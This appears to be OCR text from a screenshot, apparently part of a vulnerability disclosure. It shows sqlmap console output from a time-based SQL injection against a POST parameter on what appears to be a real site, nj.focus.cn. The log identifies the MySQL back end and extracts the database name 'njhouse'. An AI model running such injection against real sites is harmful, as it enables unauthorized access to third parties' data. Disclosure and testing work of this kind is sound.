 ---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: (custom) POST, parameter: #2*, type: Single quoted string (default)
[1] place: (custom) POST, parameter: #1*, type: Single quoted string
[q] Quit
> 0
[09:03:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:03:48] [INFO] fetching current database
[09:03:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:04:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
njhouse
current database:    'njhouse'
[09:07:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\nj.focus.cn'
www.wooyun.org